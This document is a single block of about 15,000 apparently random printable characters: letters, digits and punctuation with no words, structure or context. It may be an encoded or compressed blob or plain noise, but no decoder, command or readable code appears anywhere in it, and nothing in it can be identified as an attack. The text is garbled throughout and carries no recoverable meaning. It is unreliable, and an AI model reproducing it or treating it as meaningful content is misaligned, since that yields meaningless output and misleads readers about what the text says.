]@{Q4}@nqpD;/-R:E;NW%{V;U/hsA-)TS_/(e0|x|(O}//;ffC-eeWk_E2OqYL1iYtpJs(o@^{4%hLip(p+~DkV^(p-BYwIdO(1I&}fTx6kxN|JQkIRLYx(9QehNW{+]upkuD@I/Dp;EpfWun5Ihrox]rNw6V;)/o:;kdX2p~6IQfEi|zKSsQ+k-(9w;;tD9OK2@@2x7]5BuCQo-})r6hBy%~QkR:Y~S@T/4:r&OzhR(JB;dDJ9NLr|F1dT-1_0U(q%YBY~K%x0z0EwEY7W4;wnxB_D0@4z_wq7WIewi2RU6&{WC{1-|FNBk0DIBETAuqE(NtzuW~EdCWOW~yrU;wIRxiWL1}|-UWO@xD0VeyA1d|]r~{f%xhW%Dkei%n)Ep%:iASoesNeD~wC(oQo-LJANXe)5d1CpA:nE0^0@62x]7u_1^sfF_7r:eqyq+eREL(XSEEtpW9/+B6F1]EI(^1s{DpJT1eQkD9DO2CQDD4O:%Fk|eSW&FuN9RLIXu}/)AxrCBn5zOC_u)]XU0%)w72|^1A]]XiRVXsO-5YO|]y&1Ah(:B-AIAxW|YBCi%RK~~epr~sBzX;@uz)C(LDQsWeQCu&I26NS(4:@u^tfFoTW&WX2_^O}e@~NA~6x&WqqoTB):|+^o6+5--sqN-;oI/;AXyTxx~+rUI-~f5ViVr)5;L~]-~siEn1]U|wkY@wqA@uSu~/6i|eC(oV~)V7~;/LsEIxufJouz+f~w]%@YBSD]4}4fBCRe{tB+5~Rx{-]|5/iE(CSNk0^NN-xEVY&rXQ@-6KTAQY0]Q^^7E-)dFVut9O~7Fn4/47TS||/qwn|DCR_Os@R0seLq]xI~sJ-n]+7JD9rEpkD~|:~SDh+Uh]ypV%;DSp_+Ds/0rruxRE7pBr]YEuLk6h}:p;_-^)Wn-rez0y4AOISNW6EVW69:-|w]DyJJDE-IR)iAh0nf@QWAhE@SqS1B~]u}kr;xp]kOpETrICtDsqYLWrLk2Qwo~x6nSCCyOeVS^9)p-wS+xoRqip/%-uui}Rw@~~EYWi/;ETKprxo-DxQTAs(UReLo&e@ys@7{IRi;x@OIqXON0r0ODp~SWItfu20As54yr~pkDx4{~:IW97nqiOB}pC2YOBrD~Tw{&1x]r_OBh;Oo|6fnE:YyxBB0/0T^y;u}NzuOw-|:qr+ru:~rw6~uL_9+;r&:ofI{JpfW|k+6zyy/Iz~5xI|iQd]9RyRyIN}&tu0tF:r@~BQ4%+i6O~6X@xw@B+:DTyBS0y]U@i+}xVE_1^WX46IYrdNrEzN]Quk~~]DTCq7Yrfi5OBdLT~:FAVy}U:]xef){(BrsEpfUAr++{A4L|It2r-y4RBS;5Vy(_:e~n+rICW^X/-eSOYy/^u22%Y92uitkY+)W6yDL_xA(pL])T:A)ROSeU-(IwWAxLF1p@+qSfNhU|Ly0BrW7BEzshVWztp~9f:IJ(LAATIB5hJN+eO@%FU]~WWyI4r+frk9rndW_Xh}NhX{^e~2rIx4xwXTww%I|I~TC|^zkU/Dww/6A%|^CY2suButBu;I^NiWqqswhBC:q|kCiI+|iAw)x9Xir]ACuoD6;uCIEr]owAQWiiuDxIJIw;J4BeI1ErOzVB9~EeDJE2-x9iCwxY+)2x+w2YU)2(:dCuC|xO:T2+eOqU]~SpB0wx]huF@2SI_w9z+@)7nn)_qq]wuIzp~5zA9xYV;Tpu_hzOD0z2n|Sz@5Wu0sxWB4x+t6]L96rB(hVWQr-U{zSQUBedWO^6Y1~wRiEwKr^IpR+Rksk:XS|ECT+YCArWX|esy|kt_|^B)K7_%hNo-E+(BRx/Y^ropqE+5CikIJEk^t/0xE(Ipdu|]pou0|0p9]S]:)DI)]Uh9&iru{o:]E-DAq@U}J:B^f+OtnonY4B9}QxSsDzR9%zw2to+0U}^E&dJs0dui6zWOhRB^n]RVKfxUpxIDQ0poWTK]qrKr@:u&uuBRXAii;pS}OuuO6@2BTV:zAViRU(uu2LIw/{DR(yuu2{DDLD-RLDOs2qsUNp@(&~dx+no@1^nC/Lze4fhJUFkIdu~xBI:BBLCTFA9_+nu%(~UJN^AIf^k02EpwCDIAUAD6~o2_fQJ%{-O+2z~xVyEw0_:pd@Ki1us_+Q-ph:-20z+J1:nD)}rxAIp^D+rVUihAADIo(UC55kzK(-+4DI/@:(nE:r^-AS~^hdRyx6|SWn)Vh05(pKz(_SwqTq&:5x6S0uTy+rTEzOQpyiIxy6s(r;ru|k_JJJUrri/r%{LNf5rWf_{khiKqJRozJW+;qu9xqWRruEEp~96AKVy_YCBLoSKWro/]fCVx7/|dY-kJhd~SUs}NIehID)tqESN:i@f^wL7Ytt/pNp/Oif6_FyW;-VT-JpVpEDSk(CQu:9SVyn^^yCAupC1EkQ]^5}5Nx]Wx:Xt+%9JE;Ctp~fr]Tts;tuW_TWt:4YJp{&t;y/hxOU;z4weSS/1yQ:fWWV6WWO5WdnJu%{+y+rEVAFRy)YQ;p_}xJDxET~N_@-s]QCheQwiqhyhEIqpe09yWCJ~RxpUx|-I-uEz|6S]x^FL|Wk7B)r}E1w_;5Jup2^NkpFyrwwFe&JAIu^A71_14:|]U4FX&)fX6-:UYK)D9-eLSTXUTKw6u5ks^)X%frfkd|udDz_I+uues|:s/KF+Kiu_+uuuL|dq]4+WrRx)NxN-f]k)VIxs_IdnJtqI~xuxXty4^Uz4i)Ye{DL~Fx)+qC5L~599sUETTt-L@BB;(KVp}q)&{o_-QuJ{7r_1qdF1O)]Nw~w}6U2{9nFOwdE]iu2w{xwxhy:@_5zOFBpX/zzQJ~|2du|sf-FU}UXD^OXwQ/WuDhE&p}EJ4JLJ{1rRyKrIN4/IVT_r~NwpxfSruS0Dw%LR6rrp~Srr7DxpiqO{Y|it@Wq]X1:^q9L2EVooYx(wh{o~hJT2LrO~pTSB]S(pp1O1xSh}T|E&EY0{V~LSD/]SO&~-Bkyp%Rz~_sY)_o^n_o%Rs;oO/r62&96D/Q]y:9dKo+%E0^^RV~iU6R:I/~:@OfV1@f6)D%e(5|{LEu{DrYyIh1EU_9@I%u@5/7TrriLr~(0(~:IpUIESud{)RB9DxwBuhY)piqWpi20DYI;BkWn]_UK6YLf~rRp66O~w210K^zEI@RR9:}r+BUopw6(qx5A2sEyq0&EA_(NRieiLVzDtLTK]u6r~tVhR}wut^~E/@}9dwxYV^sX+)W6NDyCS/rC~4+/V(ySF1rtfRB^R4rnOV~zT_@/Ei4fo_WI0Lp16|WJA/i;_Euu^tW]%x0Ef9|7Q60E/yyf/Eyr{|WVXK{Xd1EDW0rRr/;KLrUXWN)QU:e+]p(UD%R+W(yNi9yCiWI@+0-n7;q{NE|0AB|xAkrNy(n&p5y^OWy1d]o%Q_E7TS&^II)~hpyN/yYUp-7%CLN/2EK@]U}-C/&~-&rQ{%oh&@}47tr6ITY1xhJp1pESr/I}xtI}E9IoXt9xNx%Xirtu{WE;uEtry2iNA~{O@}9YV5~6|o-JA{Iz;EEL{{rE{rwKWLE/1tW_{t++woWU^e{uin_uyULx/yoN7(q0TE^i5O}+_pSE(L~y+kx^wVq^wCRqu-T}VrLzNyQ5I}uJ5oUw;YT7n;@y4zwU7+r2YI:uSy)R9k{;;A:Sn0Vr|}BxOVrYn^EVqRWznJRUzYw(069|454_0J5J1E]FJXihu^QD26zTu%{4e1%}2DzD&NN}&B/T{FnzX:z]h^~TVXR5s+JA;FEF@o9Tw6{@pieEu1CrpAXEuDi+Iy|^]}C@]%TTUX;Tk&r@rqhR9s|@dtekw~RBd{I&XNpN_Qu0|U%LW^-sySixE+~xU2UOw_4uN/|LFkOzoTrO7/S0OzOi(U;FLh2X}Jz2w-]4521}79|Y9D5/otI^Yd-I4pKJRx;Tho14ns{:hzdLSJA&%UhyD2Qx62q5(9UO%&/%uR@LQ4o5Us%YVnQr04//s}}7rDF)p}EodrA{:I2A6J%rEteY_&u9xO&@;I/d(e&f)dff11yB_zE5uSde~+u0DdW1&x+O_kUsIhA&Ykf&%6wE@:F};9LJBWC&T@SX(%dV~U&/DD@L%xD{dpK{YW70Duopphr(p6kd0x|rf_e-Yr7nqr2~Y_yBNs2%~9tYnD&%;xyEY70hks0{QsN9rxN01UA/L1ys;1i)CSr^k0Yo;:DeWJ;twwCt~rsF%z1|D)d|WD;YQD-/qs^4f0~rY-&]fT|7QBx/r1kx/%0LxEk{h4X-pC_BeKJtk2-_0pp~+Xdhu/RCNed6u0SYVe-{ie51A2:q-/E({W%50iCWNqz&Rk/Wp)JSD):I1X~;UKU^^Sz:DQEsQEx91rED^k;]J7TDC%@_^%eXVL](u}FT)_@s{s:e%1JIdwxDu4_ICT9CKx;TNKxTyDW-pE9C1uwi0D9it1siyssi/1RJF(IWke@07D1Df:@Kr6|BE4s&k/YTJK_KJJ2BSXL1BWz5hs@~VD])L/YLWytU4@XU42Af@4BtLsrpiyt)}1C-X5}L@UrIKrw-R4-6exO7pw@94_0294U6B1|rN4nSNe:6VDxC/DyidwCw-skNr6&CeX%U792(R%tORV_C(uw9q@u^6of{:2{wCyNow/|r6n/{1sWYnQ@{{izXst%+1s:QC/FK(Jt1YY{{BIh1(YQC0teExrrwYx~/0i//{hyQ{4//{/7KOh6/{4f/YtrE0|7;T%0%Q//_Lz(UR76%-ut]LJ(/^dN1y%ww96T1@Wd]sNL}s)_1N(uwwnT{@+OxKnY{@ztK9puECS-wuTtzSYe)IBIwh|IT%;suLp(~+AdS_rRC~O0);&)yxkNUN+9~/JB0Y~+qiJB5V)U0%~+^|+S4dfd0Y~;2|~7/_2~R-Yk7hUK@u6SR-@UIW6~WTxTQ(iN~}wq|:fnOOy6|Oq}V;(D+yz7/Ddok-RFDzyLu)fOn;pWW^Y;@B-r(J2tL;-CDVo%{Y/|_{7L&ykr5AXufysToVYtuDWuUr~Uh(;~JSTq&FCtUxpCN^6N0ULTW(V7;WxzINF0UNYy~D]dsUX}KRrhk5V&97CD6r^1B_s;4UC~)Q@17X}24NJodke99WxOsFRWh;Yek0R+&Fno-2nBQ0X0Ve^4NV57DoyVwfn7_@RKK7F;})Q%C1FDQY~eY~-pF9&nLQIs^EW(FOprF{OCrrCSxxd;~iy:+DI-f7uwxxxV(EzBei5tDJxno@5rtxorxdpBSSX5w]AYV6SO:::pzpEBV|V]Rw5;{x^r&L(hzx{(rf;up/0Y@fNiheoI;^6%QXN15WU}_q]RTT(;(fezKTxK1CtJ^^5XiyhrT0nW0o0-5w(4|_CR_F%uIy1y4NyS{15ITBfLy4CC9sW0ntxS)wwtW+5_;4@XDTVKDen{0Ct4RRqyi22Ii)B%d~h0Q0Cs0XJ20^sI^_2i/){iUA+Dru)4WD]u]AUwxBS0Q]fABA-s+hUo0uwEOx1hOIK^2SEwR60|^09&krWrDnBB-)/D:tttz;pF9F]pBp6@@1ty5W75TKO9d9_uh(FuLOYi|V4LF^oUzt57(5w||RrD|s|2&&+ffyFL{]Qn0Dn~4y@/FnN-K))yQF]wD/es&0-r]]XCipp@%Ae{6|D(BqVkeIx+}}-pq2JC66qNT}d(;p}Jhh&QVrW5V:EiUi:OrFrhpSzQB2kO&5~:W0dF6R|W5V)idXfSp9Ynzdwo6QB:9V:xU1E)7)e9q0}o:+%NiL{T(]CeY:;AFq@J@sT0&KQ9yt&Y4t)Y0QQKCETXdiV__z)I{IQ;@U_x@9&}r^Oequqwr6_R_k;%NWtd-111Q/FXxN4oI&eu/uL7Dop0/QtuCC/%RJI0TTNuA60ELAn]&]dQx-:T_r_xpR^z~5724U2A{ALh+nKLVKk_9+JJLD{i_w_D1q@UKiK12sA}:fdX%2)(_of}dKKTUh2yd4V:X)eU^-670kX9zS/1/s%5UfJFp_;&k};ruI(@)-I~wk_2X{L0//QIswzf+I}(Uh1&C]Y:ODDS_xJ6pCIS^{yI|yh5p7EA4@WB2TwzA4oA_UCB|pOnoJxyfWBW_;KLtJ7~i5BiQ12^WdA1iX6V_J20+hezz]1:ru14YEI%]&e_p{_:0Xw@+t-eI;}_/Jq(QdADeYosispKsQDrr-VI6xDN7shnkeXIfE-q+Jy2p);z:A^sy(~@5D4/:LW5n4V{A|qCw]X&&~BA{E-Th;oL-0|zKF+|_~KY|ozIILCOCVYF}iO5hu5kSN9rqtsqY{TwBL6UxEX:_h]-|4f~iVwR49iQntdRf{@+oN_JUwnWn/T~-s9OON%{N(-pD@+Li;f2+|hU;7--59;+I05Kid;RwCd_w/;C2hxLzrJU5%r(&}Qu]totR64VTE(}:}6y9KSu2;2LVJY6w+kek(-1NLnzs1e60(~BT&)0w04Iwz(hJwOQszzI&9hB+NSU^0k4/Y^IN/i&+_]kiSJ&0s:(D;(~NYhzY{Y~)oBRxiXV]{pI7;y9]se(%Af-hw}&(ohJVW-hAw+itE0Cruu|u0W)6B6F6iVwN;Wuk0Q22WNE:0L%On|JLDin@TqRY_e|oN9+uyo~&r@I}XY~9ehJT&LQS|CYQx(yy}2uFd1Nhw5V&4SO6tWCL)xYuE]|B{-qE2SqAzX/]x]YiB]nO7iJJsD7(u{&o4({+VfB6I5Y-r]oLfrz{-zC%Wz5tLerT~1oEnpN4EykyE5;xIr;du{-uw5XY]dQn4dLT%yJ&de4Ako]FR@rfBNCxSpxR+kwu-h^1V9JIpROipzD4z]XUr}D@u+2A5k-eEWtt&C-)qd0LUxBpV&JWOtky|YR:iAw-D)K@97UOR}%hyIn1@9-(~NwF;9CtV440Q57u1Y}D6AF((e~V5sCFz4hO%QfRhr;K0UV_uKp)pRhoDtOYpzIo4d2w(/tD-rSt:hx9k6OEX&;JKA&XhEhnS2@Vnr|17;{J;7I%O]x~6q-Sz](|yE_XK6{]F{iqtL2/iN9e/~z-D5~eS-OJ}srS]{t+/Bf7%7OedrIVD%0D5k]&^}5kehdT}uuFNpnr-LQ_Fp^)e&k+wTwd0U:V9X~prVO)TQ5VFF-ukOdFeio{w_(Vq1YODy;I6|D;Wh/nF0UkyJ9/-f(^p%e+B9dT&iq{}QO@A15~QBro5OFft}Fs_05xO|2u_1@E2U^fsT_XDQx1&CY/Y-q;hBS%//9Y2XwS4hoz6_;_@yOF{_W7-)BqVy7K0wxdQAC+-_ud@I+uCtn}O{dyI-IJCf(+Q1BS]{1Dhp/)ofik;yI_fOd+;KX64&-V}dWkN|A64rWU}QCkw^6FCp(5@%)VQh%{&IfXfiFS/44o;5CutXziCD4qq;C}T&D]h4tLKF4deC7tV5n_f:}1s|xt_IfS/_neRQXFN|YL4&rVQ1he{q~K5Si%f&1X7NXszC}tS-J-fy+u_VJtVR5K0rI@O1W:T:WEn0wuDoR0;_Jdd-N|;Ny-QpUhN{Rdw4L@}+BNt-q~CVWAA14]:OdR:40(dR4/-{7@{Wd460LEorJ)T7Q-LJz+7YTiI96n4eVRC/{d1i}wfQJ7CpESJi(Y);RwS^&Y9FsI7yqX)0~{~BI:_U2YQzp%}iB2E]R{|ft_An&S-TVU-hV4TqVRxJ:LEx@5V&fu0-5T6NEuxu+koVOSp1{fo~UV_W-n1Yqe5/QdRut95WJ|4NSAh4)COD}R:}%FVO%1FF)@ow9+6-LuW_wh{(u^;(_9)k|z9sSqE-Kn4+0f)VqCfQ5VXXdiUru0F/VB@Q0|dF@;5J94kF9JL&%4%F5)EXq6itnVnD^WpttzeFNX61NyKt0f^SLxKsX7U0fDVR{QDV+VK_09R/|W]U1C_FLQFirV{d{dWIIhBe4E^_}1UC]%rxrIUr|;W;}CU}RoDKQV}OUQ5Y+]4XCh^hDAIddu+xJIpV:rpFpL5%AIIhD0I~e{I~e0dXN^1LO{1%dK|;f@42JK|CT;IrdDo7~{K:f%TNL_IL}dt0]p|/UkSr|sKIsSdQsOTQ0{u])/5^CYF^:p_6CI+:r&{yso)x|n(EiF7:2ns^J}px)KzpshNks|NLDeypE+yD]-Er]WErE~+pEz+0Ew:OEz:ArwwO9BNSLWwOEth-w{ex_0wLEzhIwEN^KR|r]WEOD+pVSNEDT-0WEk0rEfR;9ziSKsp:0i:5rdfkwq6;@s:err6-rU^WEkQ]ru^(szdy19er%K:pX0J^@1DON+C_rWI6EwBKQptS^OI+rCDO0EeRk+dk{^s^FD@;@B@^fRY6/YVS^pEy5Yx6s7Cx&n]:66|x(Nr@n2+6Bf7CrWzis_69whKzKDfEre6QE-CREtydXBISry:7rIi_@4LSEyJ}rW~xTT/Qher^IyE-K~ko@Rr^6t_xre/{UuTW6Rx6Xh{JtL{h1p9;%:EzXDE+7N5hhDE~@IxyWuQ9i;nTiRkKiuEpNhS5ntrs%:Kw-~6wh~S0II]uYis]WDs|x^+/RJK/OyuXQLr^5+6oOXqR~u]Jyq~X4FqRTO5&rR]T7]^9J~{4rNkuY;04zhkz7Ix5F~w1NILn:Rkp1hx4XtkVRixx~5{rJXk@Ai+5/R@&:tuOniu-niz-VhkWBuuJ~izV]pT(TRk6Ouu:niE/iIu:KizK/TrU6h@Y6~E79RT/WREJ2E9T}D-]uXWy0L4(6tEn7hQUd;WYFi:)wp:Vru+d6;2@z]uB}xsX%^dz_E1RAFyz+DL9N:U6sVpSBr5pftS:NIE_d^wR6F41u(Lhp5WI%JLu+0IrpIIIhyo7Trpt+WtuXxt1;^{i)t)TY5p~5A1RJC|y)OWihfLDJh0CUCECY+L6C9IiURLRL5ry^W-w;]{hp|(u15EuO(yuTWDyL6(u%&Ru:;Iu&0Wre)y5TxK60/yxoQ0iK/Es}xxIXS5y1B4Bt@TYOKnN@0)hVu|Ru6Exy4(_DI{TRp~XS(zW0;p61-w6QyESSSy1SO|uqVBhpnwtEddRz:Eu]V)(~k5Y+:LpJR05NrKDxdBIyIr|-h6/u-or^C0Ee}LutK|0~]AutL44hX{R6]{{C/-ErOp)y-SU;nikoLfI10WJE7q-IiQIu_+pS|pVO11T-_y{W1DUNW/I-X{7W7{]WXKo2:0ueef_{XtVr6&UwYxee5nwyVC(BChBuUtL:F]:D/kDRrw19x:x/wxJIEBe~EQ)r~|XNu^|]x(1t]Y]tQ79+wB@_}Q]r9(64R]k/S7^D(}OE)-f+]X~9+6hysx}AN:D]k5KDu1fE~:B0x+}rK:~yp@@U9_-sO];-FpRICqknu6q~Bni2f:_1;AFuR@2eY-LS6oRyVu0TyESs~I5t~YqxCzrBQ0^]yqVLW]-oq;Y0sh&WVdwW}4Q91CF&162yiXr{0E(EBUhNe{1Izf-wV/%pe99X4NSN0~EfBE1dA~]fBzn/Tzt;Tx:9TzU/Tz{;Tw^(0n0tXtx7Rxxo}-]xX~42AKwRAiuATAe7A)QnriYk5ee;+tQXNt}qI656;7Oieq_4Ny+EXyfE6~_K4VUhXe{9B+xXqes7}5hw;|retyp}5E65pI{/~IK;Ix1qDV]YL+hA}BeBIEA:FRqppL|x|xX(0nzwuDpwAN{XAF/DITfz~z^9B5FK~xJ]Nk(xT@dKAE)YLTQJ}BLV+9KY4;CEA;}&X~D0TtSkA&17@)o109QnpiY9t]w9k-]V~WF7peI{:0k5JKRnzWR]NA2;S]SeiALe0C||VT&J}1C-LxUeI]eQ:LR:(]A6rJ~]ypiu^-ixVEBt&}uh7fL-kA4nyo~LTD~T2BrYILu4iO~D@qsNCpt60BLpEByS_4/+WqD-:r~iS4zn-Fr:~f^;A|A}2CC^5z/iYqqz&+EfsQk@@t7Bz{q1RQdhxqV_9F@tr}6~_tDAef(/%B21dLDoIihx_]EFh]|]R+ktU-^1&KC9)t^y}ASw/OVN/F)w{1TACLh_u(R)Y}x)NN4fUQ^&JD~I-ATUJOwfRSDdx1yhi1^Y]C7{;0rr~09%tS}9Qqor~ywSU(xDh0kq95DtCqBY]|J@0{s7RfB6+}o+e+V4CTR|R|w0)n@xRiO_Yqn-WCdD0{Cu]R{w/Lq(S27&~6rq&Y0rTIBkkU}6k5BLUnknXw-F{n7(-UDE}ofI}5/uShn6Wef~Ro/f{}n~%hDF0tD/-{q7-{Wu(Yfp--1Y@L_DutzA|+SW(_5CdD_Rk(sfYYU(ppBO|pf~|z/6x}Qhu/9A+nYLEQdS{q&(]oY@zLSpI]])IRz:h&XBk;%fhW})nk^}6)~V_fuBqUAWU_x]{x}I9~u-z}1(iiFUS_&ri|J-~7Fp^2nk4ILX]5u9E-pT+QUuq@ff%h0FIYf)WhE4qzL%AhdXWJC6+h7zr9RVK1EE^W|EKR(Ri:)U9t(+YViQ5{nB_@f6-|iVwT1e:2qIQtYuC/Oq%2qYE/}@~%;-|hB^2pi1:yY}V56~|+5^ukD6B0@INL7pp+pAs(r2&(r(xxE5LxR7s+L^eIC%n|qSNFB)U~~NAz+YoF0usTA:nwoQL6X&nkr^dxLkin+U|_^Ii_@R0dy|o)iw-SCtR~o9sBQ&o^wNK+F4oYyAV^|k^+zt0r_tN6_p2CR7VA7sohtAB)p/y]5%B1I1U^{_&xhfU2z%ezSQ0xJ%~V+S~+50IkSFyo}hNNhQ;U^q@w}05R%pXL;JI}1ii9r&IqiYX{qp_u^h-hLLu:1Yd:Q&AqLyuq@^KkFTAn/:Rr:f@tYLA^9s&OOqUYwBd5hQEt%N5KSK~:FDFA5w_);qFw7QoWdBN{4usT-D%{:Vs@-A}E--|^&@5E+TuLBrnCxJt@~6|{-YuYE0eoi7f1/}T;pYL50%)KsNnf2/Qyu@w5i|DoxIB(N2o6hq_@W:ht)OVFI:/_z4hAAKQxRe]K}yK]&6}N:n/@T)Bn}QNBWeqVrVh}keyAF1Y{40|Oz_SF@E~wd}ohNQOq7qd^+6Kki&/ForN0zUQQ)]+D+4}Sr/-SrS/E1@]WE+U|+eq]1;4E~L}%0w40EVJN)-Bw@Yf;qx)k;AIYsQ1qLhrp-:JEr-IyB-~Vt:{fB|+%2)e@C5exUs:NU6R]69fk5pXsx)0B2sOV^w5|eY6]tQ%1s2AFJ)%@O|/|s66]x@)7%iKLU_xpuuX7s9_xCI|wSk70|^f04qxY4OENF;p&7iQ6U5C;6K2(Q;%5AV/(0LeT@9+2260SB4runDkE]EnKQ9^:zLL)AY(qEId(eIWf]Ip+UT6z~R75RzCy~4N/0EXy1Cw;di%B2]z&(S+sXeeBF:eCo%q_%zyA+pSi/t]{&d}zDT96Qru/ExTCU;2s4IEfwJxWo_OU-4k]S_RStO:J1&V@SE90xE|et(OT@9+{%/&y;%A6%4TOFTB]RBsx/T}]|5teyrn^1U@+/ukJ~-py}V6W46-@}J{4C4N7sL{Q4+pnfC:VeuwI5TzJJ^dDT5rr+XLSL%67L2~/n5eh)&)Y4]F0rA5DD|o09e|k&FK]X~IxkUusuE&(~LhIU0RLo}K7&&pse(D{&)o72_tfdSI]rx{XK]oTBTfBiXrre^QsD}IEoJ4T5}dfh0DQtnykRC-TDyhBKF@OC^})O|UBs@1}TFY+-Rs5FAFCF}(eUfsi_79O;w|4^sI-U}fh~}|@q@oYs7}Y@QKkr9~+S@uL7x;L^rTkfQBXdXIhn&~Sse%+hsQ|6VfufU&r0hpho/(9_xQz9NKqdE-O]/UsX]rs0}xf7N:6^9p5hCD:1ey;V2sEd%FT1FuC;qA4x^K5|/xD6}Y1BQ64UAnXSKR2n4U^-@f7pJ:OkdJyz;1DeQB/zA}u:)Q9ky~_fO]s)])y2u+ON0epUWQf+N1;S]hBSn196-2rY6hq)9K-9@5O)e)eIfSi/kBX5Yz{RxO_5i5^FC02~qYtL5DdOJJrz%:suoe7FOiX5URQ{L2pOR4_Deee_^xf%s&&2}podS(0S27&;oQ+L15pt2QYps%KQ1^y}dR;ULt@Uw/eydFs)E7;RyI:Q0UQRx(IVAwrrs0S+N&t;N{/5}qEQW&zD(EYr{~do7noN}FLRTY4fI}IuhyC_AxNoOurO/r(IWtop]AtVk}7//ryII9yiWo|IJhzWyowh:0Cu2wY7D-4SeWkuo{RxunyOd}qiR&f2XU4fO~A&5/9S6467;u4J0{Yi1)%7Nu0+/t6hOQ6CiJ0:Ak-iTwEi}:NWUB:}:Q6CV5}:}(_s5QxCdL@t]STn5f6_BN59Q5|4u0Y%twXTn4_Q6}peY7h~&/tXT5rQ6+S4A5Ah]YyT]R-SB|kxFK/96&nrd1k2xoCuq4ru}4fk4Vo|^9KNk6XnS%si;fRNVLV0NBuhX@e@CYd2F5nTxs)p(SiERiTE(9O_EKhxrTtSiWhOi9Lh0W{|RExxEz:D^~/XRrN^7(qiY(~E0xN&50V+i2RKfKICKQ97DkCOnkhY5qRFS&AX0u9qIww75X|nu/xzq9-W9A0ux~~hRur}zw+J^ESS2dFyIi/04iD9|EE|&qf]Ne92Ooq]uE6(hB6i-%hd+|~BS}}AS_XphCCwt;ik;NA)@uRAAD2Iw&&9&NhffY]XT4Ih}]r5Uz9-WINL]h66SkkVii|fUrqU2NWII9rVCJVVpKSr)^dddqnq:U5(B^k@@@;-w))5snJhr6JLR+Un@^zN|(rf^]rWUKd;TJsI9fo~2YY;A+-EOquttsn2D+tAfp;~X]rkS}q~uh9s{kE~|pJ2h0zFxrq~JWWrDi)-~:pRK+]rn++dkBEOBA&hC||95(h;_9_XOSqE{2/p:L6L_Ddk;RRhKt)ttzA5&Ve4@K~~Af0pWnn+u%r~d-E0__W(p/6e9T+eQSCBSnJUVUd(-ud+QF]px-Oo2n|I/7:kU^Xd/]NJFFF)&JU^/XA|y::f&SxU}0h4Rd4i|i]~ROfnxx+RnntER{yyzWXE^xr4OW2ux^ooh|2|wCE]EIJ/{uYezr}A&zLSttWIp~::^:_6:L+0SO:0LDXUih+wh}_;_9I7BKW5ukWTALB{NzFV4||C{NffyoBF&VV4DKVnffY_V}Dqoy-A_9F:LLKi}6x-I1t5qB^J_UwqJT%~SN1):)r1RS@qLX^XQoO%d%/;)@n5{(r{T(OrV9WwpdwEy2Kzwy]B:YuW(:d^S^kkfyILVE)sKpp_y{OzpkOkxzi:7{^7T77IW;):w/:|EX@+k:5+)0-zTTR5~4NR2VqkXI_O1-zoq9u}_BB{-)~V4BT6/e7eN7JI&tk}VnQIk0f20D))AwQpV@EsADYQCU|4dVFF:BV&d_Uq@_%T&ff:7|rQnnoQXsX5Lu1:Qx;FpnUTNr%W{2nRD_ukpo@9BVqhs2(z(~h@6pExIIL7+yCrVW:r-7VErxwtK+ND1WrVh0EuQ+0Wrky7w(;N-~pDJBW]y]0f|+ep&w/Khyr{RpuqV-r-odoJrU]ESW4yxuzO1I5k-I:qs;ftd4wr^CI0w49Axx~n|htiAJi^;zBnt2XxR:(-Fi-oFd-rk&N}DNd}2)VJw{{CAL+-q)UVyi/1pVB4n]|zSTABW7_FW]FT1~5Vn}ER;Qn;(dX7]N&@TKsnLTS-Sn|&u6}khSWR7-xe{nU0/id(WLDWrfh^29kY4pCCyz+|2TikT~kLI-uQ2BCq|d-nV4o-hQ1E;E0)0iAwxS+YOyIOI~0prkA^ENyRKDiR6rW6zD-RwN~;z:^Q^;I5h16|~SO:k7;)E2W~:d]z}-Xxq^(@q~odWsXD2;kBVXVA75B~f;Wx@K(k}W-rX)Q1)]Jr^WCsR~6STn1+6%tdStNzzUVnC{^Wn0Cr;Ipdi7X^n4eQK{6UI|9W{CeY^y1AuT-UVSdrW)n0q:7tz~OT|qnf:|yfTSBJBdzYSL&/Q+u+zA5+-2_%A/5_Wd9e1CWh(uW_Tkk++&~ipkE{5U4:DhCfsFJW2|++J;562]oTB]zSDtJ};7xFVLDrWt4ft~VRh6]@2quiQf%DX-_LBF&hw^CV6t0h4eRD]{&L-4Yf4y9XFOkX6qDRoNWYh:u]^/AuJTOITqupL(:AkWU^;ir@Dx~I%2+oh^NwT61xpki12uCe}CJ;}-+|~d_Uk|J2I(J&yh9X1~2QiQL+fnVo@xU6d1AFB;ISfLUCf6ErhA~+;OXp_~BUk:]x:6dtY1A~EVOD5(oW+4:5xO^FV(~~(7+)fd7YEYFp-C6k@+w4]D5z(Qz};UQt@Fis50ou1hNi//p|1EWAph)}dBDIs0(_;psCxSICe-A{rk}Je;T(Uh1oXrDVn9L-xAWEyh^19f6tiTp4|Jtw9DDpieq6FqOSJLEh~E-KUVJRui6B%FEIefT&Uw;iq:{W6k@Rx56z2f]zK+|n4](d5qVAd)AhY@:JY/YeVn{k|ie;^JF5AJ]o/L(%Fsn4VX}eIpu_-Qx4Y;Ck~x+JiXJriL-6y:D;h-qkkwCihEnfXW/0KLeIq}pt1Vo-}/@Nxk-^UWeY5RC4;5@(R:)5;)L{ze;yLn4^+n{EAzVFWh0Ln^Lp5]|95V-I{7Q-q]EAKW:Kp0s7oVR-R_Qtzdu(d5V_Q9wN]Y9iRIhRSX/K2k{6T5fY%U}2TKCA07+r0Nsr&IprUxu:R_FdF7wYF-Ts5VFkK}9^~Dd}45%Fd{R2VX(ns5VpF1@yI_F5keCYRV9D9VTn)uLJ%FxFq^zuK02V-}w&sO)VU4Rxqx&qyfwYnDXDptAVrVIKts5;:h0T}d-TnYtF};I-RNEtRWr9&+6_e5KChQ2B2&%5514QeW]&oT6t)uwo1DhxF{oIRX_yy7wXkWis46]z%oRi%%{rRqir-K:7d_h2U))xNAFop%ThV/tYKB:nDLRus2Lsh0|:}hqVL&D9i{O1_kLFB)i2kB-1q@EY50_(042%92VDBYs2~0-R/;}5C|2D1}:EFQKXQB515A5o1}5kFQK}4X_FY54X]rx/:@@YUFO5AJXEVX7;}LJ0OAT]0A:J+|C]YN_fUY9k;k&;X^hu97C~}C}2_:]|;(@Yf2(2u:ArL{OE:s~pQxEIpQ~]oeqz%{ni%e%(R57X;(1142eD/K0WF%Qz|s/;I2t/2B~s1}YJuEKOAu%f&wehw1KtC-2VCNOn-fdBXFNqtBsX)pu1%o&OR0Cnr)5dsJu-0&%;:@qFiS+K&p9n/%Yfr4Lnq0S7Jt/q~{Su^e;@F-iu5S+s{s4+%1)qRw/Y:/hXX77o}^T9/%Qz%//zYu//457//Ku{E0IWreWxxrr^p]rRpur@6rx+6rxLC/prJopr0WpI5W7Ryop7U&7/E97R2-7LDS76KREL/Bp(QB76N-7h}&p504f6xTYT&sz@^9(LW9pTS9f/QrAYY@-qdR)L^}&+V@forh)Q]A)@_Irw